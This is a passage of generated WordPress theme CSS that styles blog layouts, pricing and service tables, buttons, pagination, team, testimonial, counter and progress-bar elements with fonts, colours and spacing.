            .blog_holder.masonry_full_width article:not(.format-quote):not(.format-link) h4{
            font-family: Playfair Display, sans-serif;font-size: 24px;line-height: 26px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none            }
        
                    .blog_holder.masonry article:not(.format-quote):not(.format-link) h4 a,
            .blog_holder.masonry_full_width article:not(.format-quote):not(.format-link) h4 a{
            color: #222527;
            }
        
                    .blog_holder.masonry article:not(.format-quote):not(.format-link) h4 a:hover,
            .blog_holder.masonry_full_width article:not(.format-quote):not(.format-link) h4 a:hover{
            color: #7cb6b7;
            }
                                    .blog_holder.masonry article.format-quote .post_text .post_title h3,
            .blog_holder.masonry article.format-link .post_text .post_title h3,
            .blog_holder.masonry article.format-quote .post_text .quote_author,
            .blog_holder.masonry_full_width article.format-quote .post_text .post_title h3,
            .blog_holder.masonry_full_width article.format-link .post_text .post_title h3,
            .blog_holder.masonry_full_width article.format-quote .post_text .quote_author{
            font-family: Playfair Display, sans-serif;font-size: 19px;line-height: 30px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: capitalize            }
        
                    .blog_holder.masonry article.format-quote .post_text .post_title h3 a,
            .blog_holder.masonry article.format-quote .post_text .post_title h3,
            .blog_holder.masonry article.format-link .post_text .post_title h3 a,
            .blog_holder.masonry_full_width article.format-quote .post_text .post_title h3 a,
            .blog_holder.masonry_full_width article.format-quote .post_text .post_title h3,
            .blog_holder.masonry_full_width article.format-link .post_text .post_title h3 a{
            color: #222527;
            }
        
                    .blog_holder.masonry article.format-quote .post_text .post_text_inner:hover .post_title h3 a,
            .blog_holder.masonry article.format-quote .post_text .post_text_inner:hover .post_title h3,
            .blog_holder.masonry article.format-link .post_text .post_text_inner:hover .post_title h3 a,
            .blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner:hover .post_title h3 a,
            .blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner:hover .post_title h3,
            .blog_holder.masonry_full_width article.format-link .post_text .post_text_inner:hover .post_title h3 a{
            color: #222527;
            }
                            .blog_holder.masonry article.format-quote .post_text .quote_author,
            .blog_holder.masonry_full_width article.format-quote .post_text .quote_author{
            font-family: Open Sans, sans-serif;font-size: 14px;line-height: 20px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: capitalize            }
        
                    .blog_holder.masonry article.format-quote .post_text .quote_author,
            .blog_holder.masonry_full_width article.format-quote .post_text .quote_author{
            color: #222527;
            }
        
                    .blog_holder.masonry article.format-quote .post_text .post_text_inner:hover .quote_author,
            .blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner:hover .quote_author{
            color: #222527;
            }
        
        
            .blog_holder.masonry article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div,
            .blog_holder.masonry_full_width article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div{
            font-family: Open Sans, sans-serif;font-size: 14px;line-height: 26px;letter-spacing: 0px;font-weight: 400;font-style: italic;text-transform: none            }
        
                    .blog_holder.masonry article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info,
            .blog_holder.masonry_full_width article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info{
            color: #787875;
            }
        
                    .blog_holder.masonry article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div a,
            .blog_holder.masonry_full_width article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div a
            {
            color: #7cb6b7;
            }
        

                    .blog_holder.masonry article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div a:hover,
            .blog_holder.masonry_full_width article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div a:hover{
            color: #222527;
            }

        

                    .blog_holder.masonry article.format-quote .post_text .post_text_inner .post_info ,
            .blog_holder.masonry article.format-link .post_text .post_text_inner .post_info ,
            .blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner .post_info ,
            .blog_holder.masonry_full_width article.format-link .post_text .post_text_inner .post_info {
            font-family: Open Sans, sans-serif;font-size: 14px;line-height: 26px;letter-spacing: 0px;font-weight: 400;font-style: italic;text-transform: none            }
        
                    .blog_holder.masonry article.format-quote .post_text .post_text_inner .post_info,
            .blog_holder.masonry article.format-link .post_text .post_text_inner .post_info,
            .blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner .post_info,
            .blog_holder.masonry_full_width article.format-link .post_text .post_text_inner .post_info{
            color: #7cb6b7;
            }
                            .blog_holder.masonry article.format-quote .post_text .post_text_inner .post_info a,
            .blog_holder.masonry article.format-link .post_text .post_text_inner .post_info a,
            .blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner .post_info a,
            .blog_holder.masonry_full_width article.format-link .post_text .post_text_inner .post_info a{
            color: #7cb6b7;
            }
                            .blog_holder.masonry article.format-quote .post_text .post_text_inner:hover .post_info,
            .blog_holder.masonry article.format-link .post_text .post_text_inner:hover .post_info,
            .blog_holder.masonry article.format-quote .post_text .post_text_inner:hover .post_info div a,
            .blog_holder.masonry article.format-link .post_text .post_text_inner:hover .post_info div a,
            .blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner:hover .post_info,
            .blog_holder.masonry_full_width article.format-link .post_text .post_text_inner:hover .post_info,
            .blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner:hover .post_info div a,
            .blog_holder.masonry_full_width article.format-link .post_text .post_text_inner:hover .post_info div a
            {
            color: #7cb6b7;
            }
        
                        
        
        
        
        
        
        
        
        
        

        
        
                

        
                    .blog_vertical_loop article .post_image{
            margin-bottom : 78px !important            }
        
                    .blog_holder.blog_vertical_loop_type article:not(.format-quote):not(.format-link):not(.next_post) h2{
            padding-bottom : 38px            }
        
                    .blog_holder.blog_vertical_loop_type article:not(.format-link):not(.format-quote) .post_info{
            margin-bottom : 10px            }
        
                    .blog_holder.blog_vertical_loop_type:not(.blog_single) article{
            margin-bottom : 100px;
            }
        
        
        
        
        
                    .blog_holder.blog_vertical_loop_type article:not(.format-quote):not(.format-link):not(.next_post) h2{
            font-family: Playfair Display, sans-serif;font-size: 36px;line-height: 40px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: capitalize            }
        
                    .blog_holder.blog_vertical_loop_type article:not(.format-quote):not(.format-link):not(.next_post) h2 a,
            .blog_holder.blog_single.blog_vertical_loop_type article:not(.format-quote):not(.format-link) h2{
            color: #222527;
            }
        
                    .blog_holder.blog_vertical_loop_type article:not(.format-quote):not(.format-link):not(.next_post) h2 a:hover,
            .blog_holder.blog_single.blog_vertical_loop_type article:not(.format-quote):not(.format-link):not(.next_post) h2:hover{
            color: #222527;
            }
        
        
        
                
        
                
            .blog_holder.blog_vertical_loop_type article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div{
            font-family: Open Sans, sans-serif;font-size: 14px;line-height: 22px;letter-spacing: 0px;font-weight: 400;font-style: italic;text-transform: none            }
        
                    .blog_holder.blog_vertical_loop_type article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div
            {
            color: #787875;
            }
        
                    .blog_holder.blog_vertical_loop_type article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div a
            {
            color: #7cb6b7;
            }
        
                    .blog_holder.blog_vertical_loop_type article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div a:hover{
            color: #787875;
            }
        

        
                        
        
        
                    .blog_vertical_loop article .post_image{
            height: 400px;
            }
        
                    .blog_holder.blog_vertical_loop_type article .post_image_title h2{
            font-family: Playfair Display, sans-serif;font-size: 40px;line-height: 44px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: capitalize;color: #ffffff;text-align: center            }
        
                    .blog_vertical_loop_button .button_icon a:before,
            .blog_vertical_loop_back_button .button_icon a:before{
            font-size: 24px            }
                    .blog_vertical_loop_button .button_icon a:before,
            .blog_vertical_loop_back_button .button_icon a:before{
            color: #ffffff            }
                    .blog_vertical_loop_button .button_icon a:before,
            .blog_vertical_loop_back_button .button_icon a:before{
            font-weight: 400            }
                    .blog_vertical_loop_button .button_icon a:hover:before,
            .blog_vertical_loop_back_button .button_icon a:hover:before{
            color: #ffffff            }
                    .blog_vertical_loop_button .button_icon a:hover,
            .blog_vertical_loop_back_button .button_icon a:hover{
            background-color: #2b241e            }
        

                    .service_table_inner,
            .service_table_holder.title_on_top .service_table_inner{
             background-color: #ffffff;             }
        
                    .service_table_inner li,
            .service_table_holder.title_on_top .service_table_inner .service_table_content li{
              border-color: #e5e5e5;              border-width: 1px;             }
        
                    .service_table_inner li.service_table_title_holder{
                                     background-color: #f7f5f3;             }
        
        
        
        
                    .service_table_inner li li,
            .service_table_holder.title_on_top .service_table_inner .service_table_content li{
             padding-top: 15px;             }
        
                    .service_table_inner li li,
            .service_table_holder.title_on_top .service_table_inner .service_table_content li{
             padding-bottom: 15px;             }
        

        



                    .service_table_title_holder .service_title{
            font-family: Playfair Display, sans-serif;font-size: 16px;line-height: 32px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: uppercase;color: #1c1b19            }
        


                    .service_table_holder .service_table_content,
            .service_table_holder .service_table_content h1,
            .service_table_holder .service_table_content h2,
            .service_table_holder .service_table_content h3,
            .service_table_holder .service_table_content h4,
            .service_table_holder .service_table_content h5,
            .service_table_holder .service_table_content h6,
            .service_table_holder .service_table_content p{
            font-family: Open Sans, sans-serif;font-size: 14px;line-height: 24px;letter-spacing: 0px;font-weight: 400;font-style: italic;text-transform: none;color: #2c2722            }
        

        
                    .price_table_inner ul li.pricing_table_content ul li,
            .edgt_pricing_tables .title_on_top .price_table_inner ul li.pricing_table_content ul li,
            .edgt_pricing_tables .title_on_top .price_table_inner .price_button .title_on_top_button_wrapper{
              border-color: #e5e5e5;              border-width: 1px;             }
        
        
        
                    .price_table_inner ul li.table_title,
            .edgt_pricing_tables .title_on_top .price_table_inner ul li.table_title span,
            .edgt_pricing_tables .title_on_top.title_top_padding_and_border .price_table_inner ul li.table_title span{
             padding-top: 8px;             }
        
                    .price_table_inner ul li.table_title,
            .edgt_pricing_tables .title_on_top .price_table_inner ul li.table_title span,
            .edgt_pricing_tables .title_on_top.title_top_padding_and_border .price_table_inner ul li.table_title span{
             padding-bottom: 8px;             }
        

        
                    .price_table_inner ul li.prices,
            .edgt_pricing_tables .title_on_top .price_table_inner ul li.prices .price_in_table{
             padding-top: 20px;             }
        
                    .price_table_inner ul li.prices,
            .edgt_pricing_tables .title_on_top .price_table_inner ul li.prices .price_in_table{
             padding-bottom: 20px;             }
        
        
        
                    .edgt_pricing_tables .title_on_top .price_table_inner .price_button .title_on_top_button_wrapper,
            .price_table_inner .price_button,
            .price_table_inner li.button_on_bottom_wrapper{
            padding-top: 7px;
            }
        
                    .edgt_pricing_tables .title_on_top .price_table_inner .price_button .title_on_top_button_wrapper,
            .price_table_inner .price_button,
            .price_table_inner li.button_on_bottom_wrapper{
            padding-bottom: 7px;
            }
        

                    .price_table_inner .price_button,
            .price_table_inner .button_on_bottom_wrapper{
             background-color: #2c2722;             }
        
        
                    .price_table_inner ul li.table_title .title_content{
            font-family: Open Sans, sans-serif;font-size: 16px;font-weight: 400;text-transform: uppercase;color: #1c1b19            }
        
                    .price_in_table .mark{
            font-family: Open Sans, sans-serif;font-size: 14px;line-height: 25px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #666666            }
        
                    .price_in_table .price{
            font-family: Playfair Display, sans-serif;font-size: 60px;letter-spacing: 0px;font-weight: 400;font-style: normal;color: #1c1b19            }
        
                    .price_in_table .value{
            font-family: Open Sans, sans-serif;font-size: 35px;letter-spacing: 0px;font-weight: 300;font-style: normal;color: #1c1b19            }
        
                    .price_table_inner ul li.pricing_table_content{
            font-family: Open Sans, sans-serif;font-size: 14px;letter-spacing: 0px;font-weight: 400;font-style: italic            }
        
                    .price_table_inner ul li,
            .edgt_pricing_tables .title_on_top .price_table_inner ul li.pricing_table_content ul li{
            padding-top: 15px;padding-bottom: 15px            }
        
                            .separator.small,
            .wpb_column>.wpb_wrapper .separator.small
            {
              border-bottom-width: 2px;               margin-top: 15px;                           border-color: #7cb6b7;               width: 35px;                border-style: solid;             }
        
                    *:not(.title_like_separator):not(.span_subtitle_separator) > .vc_text_separator.full .separator_content
            {
            font-family: Open Sans, sans-serif;font-size: 16px;line-height: 24px;letter-spacing: 0px;font-weight: 300;font-style: italic;text-transform: none;color: #7cb6b7            }
                                    .vc_text_separator .edgt_line_before, .vc_text_separator .edgt_line_after{
            border-bottom-color: #9cbab9            }
                                    .edgt_message .message_text .message_text_inner{
                                        font-family: 'Raleway', sans-serif;
                         font-size: 14px;                line-height: 26px;                 font-style: normal;                font-weight: 500;             }
                
                    .edgt_message{
            padding-top: 15px;padding-bottom: 15px            }
        

        

        
        

                    .pagination ul li > a,
            .pagination ul li span,
            .woocommerce-pagination ul.page-numbers li > a,
            .woocommerce-pagination ul.page-numbers li > span,
            .single_links_pages	a span,
            .comment_pager .page-numbers {
            background-color: #f4f4f4;border-color: #f4f4f4            }
        
                    .pagination ul li > span,
            .pagination ul li > a,
            .pagination_prev_and_next_only ul li > a,
            .pagination ul li.active span,
            .pagination ul li > a.inactive,
            .single_links_pages a span,
            .single_links_pages .single_links_pages_inner > span,
            .comment_pager .page-numbers,
            .woocommerce-pagination ul.page-numbers li>a,
            .woocommerce-pagination ul.page-numbers li>span,
            .woocommerce-pagination ul.page-numbers li span.current,
            .woocommerce-pagination ul.page-numbers li a {
            font-family: Open Sans, sans-serif;font-size: 13px;letter-spacing: 0px;font-weight: 400;font-style: normal;color: #787875            }
        

                    .pagination ul li a:hover,
            .pagination_prev_and_next_only ul li a:hover,
            .pagination ul li.active span:hover,
            .woocommerce-pagination ul.page-numbers li a:hover,
            .woocommerce-pagination ul.page-numbers li i:hover,
            .woocommerce-pagination ul.page-numbers li > span.current:hover,
            .single_links_pages a span:hover,
            .single_links_pages .single_links_pages_inner > span:hover,
            .comment_pager a:hover,
            .comment_pager .current:hover,
            .comment_pager .page-numbers.dots:hover,
            .woocommerce-pagination ul.page-numbers li a:hover,
            .woocommerce-pagination ul.page-numbers li span:hover{
            color: #ffffff;
            }
        
                    .pagination ul li.active span,
            .woocommerce-pagination ul.page-numbers li span.current,
            .single_links_pages .single_links_pages_inner > span,
            .comment_pager .current{
            color: #ffffff;
            }
        
        
        
        
                    .edgt_icon_shortcode.circle i, .edgt_icon_shortcode.square i, .edgt_icon_shortcode.circle span,.edgt_icon_shortcode.square span{
             color: #ffffff;             }

            
            .edgt_icon_shortcode.edgt_icon_shade.circle,.edgt_icon_shortcode.edgt_icon_shade.square{
             background-color: #7cb6b7;              border-style: solid;              border-color: #7cb6b7;             border-width: 1px!important;
            }
        
        
                    .edgt_icon_shortcode.circle:hover i, .edgt_icon_shortcode.square:hover i, .edgt_icon_shortcode.circle:hover span, .edgt_icon_shortcode.square:hover span{
             color: #ffffff !important; 
            }

            
            .edgt_icon_shortcode.circle:hover, .edgt_icon_shortcode.square:hover{
             background-color: #000000!important;              border-style: solid;              border-color: #000000!important;             border-width: 1px!important;
            }
        
        
        
        

        
            .box_holder_icon_inner:not(.normal_icon) .edgt_icon_stack,
            .edgt_icon_with_title:not(.normal_icon) .icon_holder .edgt_icon_stack,
            .edgt_icon_with_title:not(.normal_icon) .edgt_font_elegant_holder,
            .box_holder_icon_inner:not(.normal_icon) .edgt_font_elegant_holder {
                        }

            
            .box_holder_icon_inner:not(.normal_icon) .edgt_icon_stack,
            .edgt_icon_with_title:not(.normal_icon) .icon_holder .edgt_icon_stack,
            .edgt_icon_with_title:not(.normal_icon) .edgt_font_elegant_holder,
            .box_holder_icon_inner:not(.normal_icon) .edgt_font_elegant_holder {
                                                border-width: 0px;
            }
        
        
                    .box_holder_icon_inner:not(.normal_icon) .icon_holder_inner:hover .edgt_icon_stack,
            .edgt_icon_with_title:not(.normal_icon) .icon_holder_inner:hover .edgt_icon_stack,
            .edgt_icon_with_title:not(.normal_icon) .edgt_font_elegant_holder:hover,
            .box_holder_icon_inner:not(.normal_icon) .edgt_font_elegant_holder:hover{
            
            }

            
            .box_holder_icon_inner:not(.normal_icon) .icon_holder_inner:hover .edgt_icon_stack,
            .edgt_icon_with_title:not(.normal_icon) .icon_holder_inner:hover .edgt_icon_stack,
            .edgt_icon_with_title:not(.normal_icon) .edgt_font_elegant_holder:hover,
            .box_holder_icon_inner:not(.normal_icon) .edgt_font_elegant_holder:hover{
             background-color: #7cb6b7!important;              border-style: solid;              border-color: #7cb6b7!important;             border-width: 0px;
            }
        
                    .box_holder_icon_inner.normal_icon .icon_holder_inner .edgt_icon_stack,
            .edgt_icon_with_title.normal_icon .icon_holder .edgt_icon_stack,
            .edgt_icon_with_title.normal_icon .edgt_font_elegant_holder,
            .box_holder_icon_inner.normal_icon .edgt_font_elegant_holder{
            color: #000000;
            }
        

                    .box_holder_icon_inner.normal_icon .icon_holder_inner:hover .edgt_icon_stack,
            .edgt_icon_with_title.normal_icon .icon_holder_inner:hover .edgt_icon_stack,
            .edgt_icon_with_title.normal_icon .edgt_font_elegant_holder:hover,
            .box_holder_icon_inner.normal_icon .edgt_font_elegant_holder:hover{
            color: #7cb6b7 !important;
            }
        


        

        

        
        
        
                    .social_share_list_holder ul li i,
            .woocommerce.single-product.single .social_share_list_holder ul li i{
            font-size : 14px ;
            line-height :  14px ;
            }
        
                    .social_share_list_holder ul li,
            .blog_holder article .social_share_list_holder ul li,
            .woocommerce.single-product.single .social_share_list_holder ul li{
            margin-right : 26px ;
            }
        
                    .social_share_list_holder ul li i,
            .woocommerce.single-product.single .social_share_list_holder ul li i{
            color : #a8a8a8 ;
            }
        
                    .social_share_list_holder ul li i:hover,
            .woocommerce.single-product.single .social_share_list_holder ul li i:hover{
            color : #7cb6b7 ;
            }
        
                    .qbutton .button_icon,
            .qbutton.medium .button_icon {
            width: 50px;            }
                    .qbutton,
            .qbutton.medium,
            #submit_comment,
            .load_more a,
            .blog_load_more_button a,
            .post-password-form input[type='submit'],
            .qbutton:not(.transparent).fill_from_left,
            .qbutton:not(.transparent).fill_from_top,
            .qbutton:not(.transparent).fill_from_bottom,
            .qbutton:not(.transparent).fill_diagonal,
            .load_more.fill_diagonal a,
            .load_more.fill_from_left a,
            .load_more.fill_from_top a,
            .load_more.fill_from_bottom a{
            color: #ffffff;font-size: 11px;line-height: 50px;height: 50px;font-style: normal;font-weight: 600;font-family: Raleway;letter-spacing: 1px;text-transform: uppercase;border-width: 0px;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;background-color: #000000;padding-left: 23px;padding-right: 23px;            }
                        .qbutton:hover,
            .qbutton:not(.white):hover,
            .qbutton.medium:hover,
            #submit_comment:hover,
            .load_more a:hover,
            .blog_load_more_button a:hover,
            .post-password-form input[type='submit']:hover {
            color: #ffffff;background-color: #7cb6b7;            }
                        .qbutton.large .button_icon {
            width: 56px;;
            }
                        .qbutton.large,
            .qbutton:not(.transparent).large.fill_diagonal{
            font-size: 13px;line-height: 56px;height: 56px;font-weight: 600;padding-left: 27px;padding-right: 27px;-webkit-border-radius: 0px;-moz-border-radius: 0px;border-radius: 0px;            }
                        .qbutton.white {
            border-color: #000000;color: #ffffff;background-color: #000000;            }
                        .qbutton.white:hover {
            border-color: #7cb6b7;color: #ffffff;background-color: #7cb6b7;            }
            

        
        
                            .qbutton:not(.transparent).fill_from_left .a_overlay,
                .qbutton:not(.transparent).fill_from_top .a_overlay,
                .qbutton:not(.transparent).fill_from_bottom .a_overlay,
                .qbutton:not(.transparent).fill_diagonal .a_overlay,
                .load_more.fill_diagonal a .a_overlay,
                .load_more.fill_from_left a .a_overlay,
                .load_more.fill_from_top a .a_overlay,
                .load_more.fill_from_bottom a .a_overlay,
                .masonry_gallery_item.square_big .masonry_gallery_item_button .a_overlay,
                .masonry_gallery_item.square_small .masonry_gallery_item_button .a_overlay,
                .masonry_gallery_item.rectangle_portrait .masonry_gallery_item_button .a_overlay,
                .masonry_gallery_item.rectangle_landscape .masonry_gallery_item_button .a_overlay{
                background-color:#7cb6b7;
                }
            
                            .qbutton:not(.transparent).fill_from_left:hover,
                .qbutton:not(.transparent).fill_from_top:hover,
                .qbutton:not(.transparent).fill_from_bottom:hover,
                .qbutton:not(.transparent).fill_diagonal:hover,
                .load_more.fill_diagonal a:hover,
                .load_more.fill_from_left a:hover,
                .load_more.fill_from_top a:hover,
                .load_more.fill_from_bottom a:hover,
                .masonry_gallery_item.square_big .masonry_gallery_item_button:hover,
                .masonry_gallery_item.square_small .masonry_gallery_item_button:hover,
                .masonry_gallery_item.rectangle_portrait .masonry_gallery_item_button:hover,
                .masonry_gallery_item.rectangle_landscape .masonry_gallery_item_button:hover{
                background-color:#000000;
                }
                                        .qbutton:not(.transparent).fill_from_left .a_overlay,
                .qbutton:not(.transparent).fill_from_top .a_overlay,
                .qbutton:not(.transparent).fill_from_bottom .a_overlay,
                .load_more.fill_from_left a .a_overlay,
                .load_more.fill_from_top a .a_overlay,
                .load_more.fill_from_bottom a .a_overlay{
                border-radius:0px;
                }
                    
                            #back_to_top > span{
            font-size: 20px;color: #7cb6b7;background-color: #fafafa;            }
            
        
        
                    #back_to_top:hover > span{
            color: #ffffff;            }
            
                    #back_to_top .a_overlay{
            background-color: #7cb6b7;            }
            
        
                    .ls-nav-prev,
            .ls-nav-next,
            .carousel-control .prev_nav,
            .carousel-control .next_nav{
            color: rgba(255,255,255,1);border-color: rgba(255,255,255,0); border-width:0px; border-style:solid;border-radius:0px;            }

                            .ls-nav-prev,
                .ls-nav-next{
                border-color: rgba(255,255,255,0)!important; border-width:0px!important; border-style:solid !important;                }
                
            
            
            
            
                    .carousel-control .prev_nav .numbers,
            .carousel-control .next_nav .numbers {
            -webkit-transition: color 0.15s ease-out;
            -moz-transition: color 0.15s ease-out;
            transition: color 0.15s ease-out;
            font-size: 15px;letter-spacing: 1px;font-family: Raleway, sans-serif;font-style: normal;font-weight: 400;color: #2f2a29            }
                    .carousel-control .prev_nav:hover .numbers,
            .carousel-control .next_nav:hover .numbers {
            color: #7cb6b7            }

        
                
        
        
        
                    .ls-nav-prev:hover,
            .ls-nav-next:hover,
            .carousel-control .prev_nav .a_overlay,
            .carousel-control .next_nav .a_overlay

            {
            color: rgba(255,255,255,1);border-color: rgba(255,255,255,0)            }

                            .ls-nav-prev:hover,
                .ls-nav-next:hover{
                border-color: rgba(255,255,255,0) !important;                }
            
            
        

        
        
        
        

        

        

                    .wpb_layerslider_element .ls-nav-prev,
            .carousel-control .prev_nav{
            left: 34px;
            }
            .wpb_layerslider_element .ls-nav-next,
            .carousel-control .next_nav{
            right: 34px;

            }
        
                    .single_tags a,
            aside.sidebar .widget .tagcloud a,
            .widget .tagcloud a,
            aside.sidebar .widget:not(.woocommerce) .tagcloud a{
            font-family: Open Sans, sans-serif;font-size: 13px !important;line-height: 30px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: capitalize;color: #828282;background-color: #f6f6f6;border-radius: 0px;border-color: #f6f6f6;border-width: 1px            }
                    .single_tags a:hover,
            aside.sidebar .widget.widget_tag_cloud .tagcloud a:hover,
            .widget .tagcloud a:hover{
            color: #828282!important;border-color: #7cb6b7!important;background-color: #ffffff!important            }
        
                    .edgt_team .edgt_team_name{
            font-family: Lato, sans-serif;font-size: 16px !important;letter-spacing: 1.5px;font-weight: 400;font-style: normal;text-transform: uppercase            }

        
                    .edgt_team .edgt_team_name,
            .edgt_team.below_image .edgt_team_info .edgt_team_name{
            color: #1c1b19            }
        
        

        
                    .edgt_team .edgt_team_image .border_box.edgt_box_scale_line,
            .edgt_team .edgt_team_image .border_box.no_anim_border{
            border-color: rgba(255,255,255,0.39);
            }

            .edgt_team .edgt_team_image .border_box > div{
            background-color: rgba(255,255,255,0.39);
            }
                    .edgt_team .edgt_team_image .border_box{
            top: 7%;
            left: 7%;
            width: 86%;
            height: 86%;
            }
        

                    .edgt_team .edgt_team_position,
            .edgt_team.below_image .edgt_team_info .edgt_team_position{
            color: #787875;font-family: Raleway, sans-serif;font-size: 11px;line-height: 14px;letter-spacing: 1px;font-weight: 400;font-style: normal;text-transform: uppercase            }

        
                    .edgt_team .edgt_team_description > *{
            color: #787875;font-family: Open Sans, sans-serif;font-size: 14px;line-height: 27px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none            }

        



                    .edgt_team_social .edgt_social_icon_holder,
            .edgt_team_social .edgt_social_icon_holder.normal_social{
            margin: 2px 12px!important;
            }
        
        
                    .edgt_team_social_holder .edgt_social_icon_holder:hover .edgt_icon_stack i,
            .edgt_team_social_holder .edgt_social_icon_holder:hover .edgt_icon_stack span,
            .edgt_team .edgt_social_icon_holder.normal_social:hover .simple_social,
            .edgt_team .edgt_social_icon_holder.normal_social.with_link:hover .simple_social,
            .edgt_team .edgt_social_icon_holder.normal_social.with_link:hover span.simple_social,
            .edgt_team .edgt_social_icon_holder.square_social:hover .social_icon,
            .edgt_team .edgt_social_icon_holder.square_social:hover span.social_icon,
            .edgt_team .edgt_social_icon_holder.square_social.with_link:hover .social_icon,
            .edgt_team .edgt_social_icon_holder.square_social.with_link:hover span.social_icon,
            .edgt_team .edgt_social_icon_holder.circle_social:hover .social_icon,
            .edgt_team .edgt_social_icon_holder.circle_social:hover span.social_icon,
            .edgt_team .edgt_social_icon_holder.circle_social.with_link:hover .social_icon,
            .edgt_team .edgt_social_icon_holder.circle_social.with_link:hover span.social_icon{
                        }

            .edgt_team_social_holder .edgt_social_icon_holder:hover .edgt_icon_stack,
            .edgt_team_social_holder_between .edgt_social_icon_holder:hover .edgt_icon_stack{
             background-color: transparent !important;              border: 1px solid transparent!important;             }

            .edgt_team_social_holder .edgt_social_icon_holder:hover .fa-stack{
             background-color: transparent !important;                         }
        

                    .edgt_team.below_image .edgt_team_social_holder_between .social_share_icon_shape .social_share_icon {
            color: #422f1e;;font-size: 15px;            }

        
                    .edgt_team.below_image .edgt_team_social_holder_between .social_share_icon_shape{
            background-color: transparent;;border-color: transparent;            }

        
                    .edgt_team.below_image:hover .edgt_team_social_holder_between .social_share_icon_shape .social_share_icon{
            color: #d49a7f;            }
        
                    .edgt_team.below_image:hover .edgt_team_social_holder_between .social_share_icon_shape{
            background-color: transparent;;border-color: transparent;            }
        

                        .edgt_team.below_image.social_style_center .edgt_team_social .edgt_social_icon_holder {
                margin: 0 12px !important;                }
                                .edgt_team.below_image .edgt_team_social_wrapp {
                margin-left: 5px;                }
            
            .edgt_team.below_image .edgt_team_social_wrapp ul li:first-child {
            bottom: 70px;            }
            .edgt_team.below_image .edgt_team_social_wrapp ul li:nth-child(2)	{
            bottom: 130px;            }
            .edgt_team.below_image .edgt_team_social_wrapp ul li:nth-child(3) {
            bottom: 190px;            }
            .edgt_team.below_image .edgt_team_social_wrapp ul li:nth-child(4){
            bottom: 250px;            }
            .edgt_team.below_image .edgt_team_social_wrapp ul li:nth-child(5)	{
            bottom: 310px;            }

            .edgt_team.below_image .edgt_team_social.normal_social .edgt_team_social_wrapp ul li:first-child{
            bottom: 63px;            }
            .edgt_team.below_image .edgt_team_social.normal_social .edgt_team_social_wrapp ul li:nth-child(2)	{
            bottom: 116px;            }
            .edgt_team.below_image .edgt_team_social.normal_social .edgt_team_social_wrapp ul li:nth-child(3)	{
            bottom: 169px;            }
            .edgt_team.below_image .edgt_team_social.normal_social .edgt_team_social_wrapp ul li:nth-child(4)	{
            bottom: 222px;            }
            .edgt_team.below_image .edgt_team_social.normal_social .edgt_team_social_wrapp ul li:nth-child(5)	{
            bottom: 275px;            }

        
        .edgt_team.below_image.social_style_between .edgt_team_social_holder_between.center{
        right: calc(50% - 23px);
        }

        .edgt_pricing_tables .price_table_inner ul a.button_on_bottom{
        left: calc(50% - 24px);
        }


                    .testimonials .testimonial_text_inner .testimonial_title{
            font-size: 15px;line-height: 24px;letter-spacing: 1px;font-weight: 600;font-style: normal;text-transform: uppercase            }
        

        
        
        

                    .testimonials.image_left[data-show-navigation='yes'] .testimonial_text_holder{
            padding-bottom: 8px;
            }
                    .testimonials_holder .flex-control-paging li a{
            width: 8px;height: 8px            }
        
                    .testimonials_holder .flex-control-paging li a.flex-active{
            width: 8px;height: 8px            }
        
        
        
        


        
        

        
        
        
        
        
        
        
        


                    .edgt_counter_holder span.counter{
                            font-weight: 400;              font-size: 44px;                                             font-family: 'Droid Serif', sans-serif;
                                        line-height: 44px;
                        }
                            .edgt_counter_holder p.counter_text{
                           font-weight: 400;                 text-transform: uppercase;                             font-size: 40px; line-height: 1.25em;             }
                
                    .edgt_counter_holder .counter_title{
            font-family: Open Sans, sans-serif;font-size: 16px;line-height: 18px;letter-spacing: 0px;font-weight: 300;font-style: italic;text-transform: none            }
        
                    .edgt_counter_holder.center,
            .edgt_counter_holder.left,
            .edgt_counter_holder.right{
            padding-right: 0px; padding-left: 0px            }
        
        
        
        


                    .edgt_progress_bar .progress_title_holder{
            font-family: Open Sans, sans-serif;font-size: 17px;line-height: 27px;letter-spacing: 0px;font-weight: 300;font-style: italic;text-transform: none;color: #ffffff            }
        

                    .edgt_progress_bar .progress_number, .edgt_progress_bar .progress_number_wrapper.static .progress_number{
            font-family: Playfair Display, sans-serif;font-size: 18px;line-height: 19px;height: 19px;letter-spacing: 0px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #ffffff            }
        
                    .edgt_progress_bars_vertical .progress_title{
            font-family: Open Sans, sans-serif;font-size: 17px;line-height: 27px;letter-spacing: 0px;font-weight: 300;font-style: italic;text-transform: none;color: #505050            }
        

                    .edgt_progress_bars_vertical .progress_number{
            font-family: Playfair Display, sans-serif;font-size: 18px;line-height: 19px;height: 19px;letter-spacing: 0px;font-weight: 700;font-style: normal;color: #505050            }
        


        
        
                    .edgt_tabs.tab_with_text .tabs-nav li a{
